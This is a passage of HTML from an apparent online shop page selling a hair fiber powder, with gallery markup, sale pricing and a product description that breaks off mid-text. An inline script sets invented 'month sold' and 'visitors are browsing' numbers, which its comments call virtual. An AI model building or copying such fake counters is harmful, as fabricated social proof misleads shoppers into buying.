                        srcset="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_fe686842-8a1c-4dbb-9130-846dfd0ac5ec.jpg?v=1693886013&width=59 59w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_fe686842-8a1c-4dbb-9130-846dfd0ac5ec.jpg?v=1693886013&width=118 118w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_fe686842-8a1c-4dbb-9130-846dfd0ac5ec.jpg?v=1693886013&width=84 84w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_fe686842-8a1c-4dbb-9130-846dfd0ac5ec.jpg?v=1693886013&width=168 168w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_fe686842-8a1c-4dbb-9130-846dfd0ac5ec.jpg?v=1693886013&width=130 130w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_fe686842-8a1c-4dbb-9130-846dfd0ac5ec.jpg?v=1693886013&width=260 260w"
                        src="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_fe686842-8a1c-4dbb-9130-846dfd0ac5ec.jpg?crop=center&height=84&v=1693886013&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE!"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--24469756608813__main-23" class="thumbnail-list__item slider__slide" data-target="template--24469756608813__main-35887487713581"  data-media-position="23"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 23 in gallery view"
                      
                      aria-controls="GalleryViewer-template--24469756608813__main"
                      aria-describedby="Thumbnail-template--24469756608813__main-23"
                    >
                      <img id="Thumbnail-template--24469756608813__main-23"
                        srcset="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_20e6dbbd-7b0e-4f96-ade1-8550a9c784aa.jpg?v=1693886013&width=59 59w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_20e6dbbd-7b0e-4f96-ade1-8550a9c784aa.jpg?v=1693886013&width=118 118w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_20e6dbbd-7b0e-4f96-ade1-8550a9c784aa.jpg?v=1693886013&width=84 84w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_20e6dbbd-7b0e-4f96-ade1-8550a9c784aa.jpg?v=1693886013&width=168 168w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_20e6dbbd-7b0e-4f96-ade1-8550a9c784aa.jpg?v=1693886013&width=130 130w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_20e6dbbd-7b0e-4f96-ade1-8550a9c784aa.jpg?v=1693886013&width=260 260w"
                        src="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_20e6dbbd-7b0e-4f96-ade1-8550a9c784aa.jpg?crop=center&height=84&v=1693886013&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE!"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--24469756608813__main-24" class="thumbnail-list__item slider__slide" data-target="template--24469756608813__main-35887487746349"  data-media-position="24"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 24 in gallery view"
                      
                      aria-controls="GalleryViewer-template--24469756608813__main"
                      aria-describedby="Thumbnail-template--24469756608813__main-24"
                    >
                      <img id="Thumbnail-template--24469756608813__main-24"
                        srcset="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_645cd0a9-ebfd-495b-9b0b-0b0703cabeb4.jpg?v=1693886013&width=59 59w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_645cd0a9-ebfd-495b-9b0b-0b0703cabeb4.jpg?v=1693886013&width=118 118w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_645cd0a9-ebfd-495b-9b0b-0b0703cabeb4.jpg?v=1693886013&width=84 84w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_645cd0a9-ebfd-495b-9b0b-0b0703cabeb4.jpg?v=1693886013&width=168 168w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_645cd0a9-ebfd-495b-9b0b-0b0703cabeb4.jpg?v=1693886013&width=130 130w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_645cd0a9-ebfd-495b-9b0b-0b0703cabeb4.jpg?v=1693886013&width=260 260w"
                        src="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_645cd0a9-ebfd-495b-9b0b-0b0703cabeb4.jpg?crop=center&height=84&v=1693886013&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE!"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--24469756608813__main-25" class="thumbnail-list__item slider__slide" data-target="template--24469756608813__main-35887487779117"  data-media-position="25"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 25 in gallery view"
                      
                      aria-controls="GalleryViewer-template--24469756608813__main"
                      aria-describedby="Thumbnail-template--24469756608813__main-25"
                    >
                      <img id="Thumbnail-template--24469756608813__main-25"
                        srcset="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_90eef068-6740-419d-b4d0-191eade7dcb7.jpg?v=1693886013&width=59 59w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_90eef068-6740-419d-b4d0-191eade7dcb7.jpg?v=1693886013&width=118 118w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_90eef068-6740-419d-b4d0-191eade7dcb7.jpg?v=1693886013&width=84 84w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_90eef068-6740-419d-b4d0-191eade7dcb7.jpg?v=1693886013&width=168 168w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_90eef068-6740-419d-b4d0-191eade7dcb7.jpg?v=1693886013&width=130 130w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_90eef068-6740-419d-b4d0-191eade7dcb7.jpg?v=1693886013&width=260 260w"
                        src="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_90eef068-6740-419d-b4d0-191eade7dcb7.jpg?crop=center&height=84&v=1693886013&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE!"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--24469756608813__main-26" class="thumbnail-list__item slider__slide" data-target="template--24469756608813__main-35887487811885"  data-media-position="26"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 26 in gallery view"
                      
                      aria-controls="GalleryViewer-template--24469756608813__main"
                      aria-describedby="Thumbnail-template--24469756608813__main-26"
                    >
                      <img id="Thumbnail-template--24469756608813__main-26"
                        srcset="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_c79ca91f-b242-4299-b0b3-bf78379e7042.jpg?v=1693886013&width=59 59w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_c79ca91f-b242-4299-b0b3-bf78379e7042.jpg?v=1693886013&width=118 118w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_c79ca91f-b242-4299-b0b3-bf78379e7042.jpg?v=1693886013&width=84 84w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_c79ca91f-b242-4299-b0b3-bf78379e7042.jpg?v=1693886013&width=168 168w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_c79ca91f-b242-4299-b0b3-bf78379e7042.jpg?v=1693886013&width=130 130w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_c79ca91f-b242-4299-b0b3-bf78379e7042.jpg?v=1693886013&width=260 260w"
                        src="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_c79ca91f-b242-4299-b0b3-bf78379e7042.jpg?crop=center&height=84&v=1693886013&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE!"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--24469756608813__main-27" class="thumbnail-list__item slider__slide" data-target="template--24469756608813__main-35887487844653"  data-media-position="27"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 27 in gallery view"
                      
                      aria-controls="GalleryViewer-template--24469756608813__main"
                      aria-describedby="Thumbnail-template--24469756608813__main-27"
                    >
                      <img id="Thumbnail-template--24469756608813__main-27"
                        srcset="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_5abbfd36-b0d6-49e1-82ba-4a08c95d4a17.jpg?v=1693886013&width=59 59w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_5abbfd36-b0d6-49e1-82ba-4a08c95d4a17.jpg?v=1693886013&width=118 118w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_5abbfd36-b0d6-49e1-82ba-4a08c95d4a17.jpg?v=1693886013&width=84 84w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_5abbfd36-b0d6-49e1-82ba-4a08c95d4a17.jpg?v=1693886013&width=168 168w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_5abbfd36-b0d6-49e1-82ba-4a08c95d4a17.jpg?v=1693886013&width=130 130w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_5abbfd36-b0d6-49e1-82ba-4a08c95d4a17.jpg?v=1693886013&width=260 260w"
                        src="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_5abbfd36-b0d6-49e1-82ba-4a08c95d4a17.jpg?crop=center&height=84&v=1693886013&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE!"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--24469756608813__main-28" class="thumbnail-list__item slider__slide" data-target="template--24469756608813__main-35887487877421"  data-media-position="28"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 28 in gallery view"
                      
                      aria-controls="GalleryViewer-template--24469756608813__main"
                      aria-describedby="Thumbnail-template--24469756608813__main-28"
                    >
                      <img id="Thumbnail-template--24469756608813__main-28"
                        srcset="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a216d05a-8061-4363-bf3b-f5768e213817.jpg?v=1693886013&width=59 59w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a216d05a-8061-4363-bf3b-f5768e213817.jpg?v=1693886013&width=118 118w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a216d05a-8061-4363-bf3b-f5768e213817.jpg?v=1693886013&width=84 84w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a216d05a-8061-4363-bf3b-f5768e213817.jpg?v=1693886013&width=168 168w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a216d05a-8061-4363-bf3b-f5768e213817.jpg?v=1693886013&width=130 130w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a216d05a-8061-4363-bf3b-f5768e213817.jpg?v=1693886013&width=260 260w"
                        src="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a216d05a-8061-4363-bf3b-f5768e213817.jpg?crop=center&height=84&v=1693886013&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE!"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--24469756608813__main-29" class="thumbnail-list__item slider__slide" data-target="template--24469756608813__main-35887487910189"  data-media-position="29"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 29 in gallery view"
                      
                      aria-controls="GalleryViewer-template--24469756608813__main"
                      aria-describedby="Thumbnail-template--24469756608813__main-29"
                    >
                      <img id="Thumbnail-template--24469756608813__main-29"
                        srcset="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_af58af15-ee9e-4501-9c99-1562b6d28e47.jpg?v=1693886013&width=59 59w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_af58af15-ee9e-4501-9c99-1562b6d28e47.jpg?v=1693886013&width=118 118w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_af58af15-ee9e-4501-9c99-1562b6d28e47.jpg?v=1693886013&width=84 84w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_af58af15-ee9e-4501-9c99-1562b6d28e47.jpg?v=1693886013&width=168 168w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_af58af15-ee9e-4501-9c99-1562b6d28e47.jpg?v=1693886013&width=130 130w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_af58af15-ee9e-4501-9c99-1562b6d28e47.jpg?v=1693886013&width=260 260w"
                        src="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_af58af15-ee9e-4501-9c99-1562b6d28e47.jpg?crop=center&height=84&v=1693886013&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE!"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--24469756608813__main-30" class="thumbnail-list__item slider__slide" data-target="template--24469756608813__main-35887487942957"  data-media-position="30"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 30 in gallery view"
                      
                      aria-controls="GalleryViewer-template--24469756608813__main"
                      aria-describedby="Thumbnail-template--24469756608813__main-30"
                    >
                      <img id="Thumbnail-template--24469756608813__main-30"
                        srcset="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_9e16c54d-a22b-4910-96c5-689dac93ac21.jpg?v=1693886013&width=59 59w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_9e16c54d-a22b-4910-96c5-689dac93ac21.jpg?v=1693886013&width=118 118w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_9e16c54d-a22b-4910-96c5-689dac93ac21.jpg?v=1693886013&width=84 84w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_9e16c54d-a22b-4910-96c5-689dac93ac21.jpg?v=1693886013&width=168 168w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_9e16c54d-a22b-4910-96c5-689dac93ac21.jpg?v=1693886013&width=130 130w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_9e16c54d-a22b-4910-96c5-689dac93ac21.jpg?v=1693886013&width=260 260w"
                        src="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_9e16c54d-a22b-4910-96c5-689dac93ac21.jpg?crop=center&height=84&v=1693886013&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE!"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li></ul>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Slide right" aria-controls="GalleryThumbnails-template--24469756608813__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </slider-component></media-gallery>
    </div>
    <div class="product__info-wrapper grid__item">
      <div id="ProductInfo-template--24469756608813__main" class="product__info-container product__info-container--sticky"><div class="product__title" >
              <h1>🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE!</h1>
              <a href="/products/secret-hair-fiber-powder" class="product__title">
                <h2 class="h1">
                  🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE!
                </h2>
              </a>
            </div><div id="shopify-block-ASmpGbWFXejlIdjBMe__f002dd7c-4b23-4e2d-805c-b87204f66716" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='8728182784301'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</div>
<p class="product__text subtitle" ></p><div class="no-js-hidden" id="price-template--24469756608813__main" role="status" >
<div class="price price--large price--on-sale  price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £8.99 GBP
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        £8.99 GBP
      </span>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span>
          <s class="price-item price-item--regular">
            
              £16.99 GBP
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div><span class="badge price__badge-sale color-accent-2">
      Sale
    </span>

    <span class="badge price__badge-sold-out color-background-1">
      Sold out
    </span></div>
</div>
<style>
  .pvq_vistor_content{
    display: flex;
    align-items: center;
  }
  .custom_view_wrapper{
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
    border-bottom: 1px solid #e9e9e9;
    border-top: 1px solid #e9e9e9;
    margin: 10px 0;
    padding: 10px 0;
  }
</style>














  <div class="custom_view_wrapper">
     
         <div class="vistor_view"></div>
     
    
     
        <div class="sold_view" class="small-hide"></div>
         
      
  </div>



<script>
  var sold_enable = true; // 是否显示销量
  var sold_num_min = 3000; // 销量最小值
  var view_enable = true; // 是否显示虚拟人数

  var sold_text = "month sold"; // 销量提示文字
  var view_text = "visitors are browsing."; // 虚拟观看人数提示文字
  
  var view_num_min = 150; // 虚拟人数最小值
  var view_num_max = 200; // 虚拟人数最大值
  var virtual_quantity_num_collections = [];// 集合列表
  var virtual_quantity_num_products = []; // 商品列表
  var product = {"id":8728182784301,"title":"🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE!","handle":"secret-hair-fiber-powder","description":"\u003ch3 style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; list-style-type: revert; max-width: 100%; font-family: NunitoSans-Regular; font-size: 16px; background-color: #ffffff; text-align: center;\"\u003e\u003cspan style=\"color: #d3392a;\"\u003e\u003cem\u003e💖BUY 2 GET 10% OFF🌟FREE SHIPPING\u003c\/em\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003ch3 style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; list-style-type: revert; max-width: 100%; font-family: NunitoSans-Regular; font-size: 16px; background-color: #ffffff; text-align: center;\"\u003e\u003cspan style=\"color: #d3392a;\"\u003e\u003cem\u003e💖BUY 3 GET 20% OFF🌟FREE SHIPPING\u003c\/em\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cdiv style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; list-style-type: revert; max-width: 100%; font-family: NunitoSans-Regular; font-size: 16px; background-color: #ffffff;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; list-style-type: revert; max-width: 100%; font-family: NunitoSans-Regular; font-size: 16px; background-color: #ffffff;\"\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\n\u003cspan style=\"color: #a92040;\"\u003e \u003cem\u003e\u003cstrong\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;\"\u003eA full head of hair isn’t a dream \u003c\/span\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;\"\u003ewith \u003c\/span\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;\"\u003eFluffUp Secret Hair Fiber Powder!\u003c\/span\u003e\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/h3\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp\u003e\u003cspan style=\"color: #393939; font-size: 18px;\"\u003eIt instantly covers thinning hair, hairline or bald spots to fuller, thicker looking hair. Restore your confidence and look 10 years younger with hair that looks and feel real!\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/f3b50a3245d558c09d3c33083bd04ae6947579b7.gif\" alt=\"undefined\" width=\"500\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #393939; font-size: 18px;\"\u003eThe sweat-proof fiber powder is made of colored keratin protein that sticks and blends undetectably with existing hair strands.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/8b4611701a127ca3abce984a4a3da1dffb3da415.gif\" alt=\"undefined\" width=\"500\"\u003e\u003c\/p\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #e67e23;\"\u003e\u003cstrong\u003e\u003cspan style=\"font-size: 24px;\"\u003eFeatures\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan style=\"color: #e67e23;\"\u003e\u003cstrong\u003e\u003cspan style=\"font-size: 18px;\"\u003e【Instant Fluff Up】\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #393939; font-size: 18px;\"\u003eFill thinning hair, hairline and bald spots in 5 seconds! Simply sprinkle FluffUp and achieve a full, volumized hair!\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/102459bbfddb5acf99f5de2d6acfd1b39f20753b.jpeg\" alt=\"undefined\" width=\"550\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan style=\"color: #e67e23; font-size: 18px;\"\u003e【Gray Hair Cover Up】\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #393939; font-size: 18px;\"\u003eUse FluffUp and cover all the grey roots and color-treated roots quickly.Natural LookingMade of colored keratin that sticks and blends undetectably with existing hair strands.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.wshopon.com\/image\/5dffc70cd1314e26a9f54dd8fac9f9956129abba.jpeg\" alt=\"undefined\" width=\"550\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan style=\"color: #e67e23; font-size: 18px;\"\u003e【16-Hr 